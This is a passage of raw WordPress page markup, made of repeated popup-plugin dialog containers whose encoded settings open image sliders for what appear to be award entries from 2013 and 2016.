top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
